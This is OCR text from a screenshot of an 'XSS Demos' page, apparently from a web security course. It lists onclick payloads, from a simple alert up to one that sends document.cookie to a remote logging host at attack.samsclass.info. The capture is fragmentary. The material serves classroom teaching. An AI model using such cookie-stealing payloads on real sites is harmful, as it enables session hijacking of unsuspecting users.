 Firefox File Edit View History Bookmarks Tools Window Help 100% Mon Mar 4 6:42:51 PM
CCSF Won 2nd Place at WRCC games.samsclass.info/xss-demo.ph attack.samsclass.info/tmp/posted- Kahoot! - Search Results
https://games.samsclass.info/xss-demo.php 133% 7
2. XSS Demos
Click the links below to see the attacks
Exte
Demonstrate Vulnerability
php
php
onclick="alert('Hi! This is an XSS Vu
txt
auth=SECRET-VALUE-112233ff
php
Pop Up Cookie
php
OK
onclick="alert(document.cookie)"
Open Pop-Up Window
onclick="window.open('https://samsclass.info/lulz/ceilingcathh.png', '_blank', 'width=500,
height=300')"
Send Cookie to Remote Log
onclick="window.open('https://attack.samsclass.info/post-text.php?text=' + document.cookie,
'_blank', 'width=500, height=300')"
Clear Logfile
Mon 4-22 Quiz: Ch 11 * Ch 11: Attacking Application Logic
Proj 13 & 14 due
matches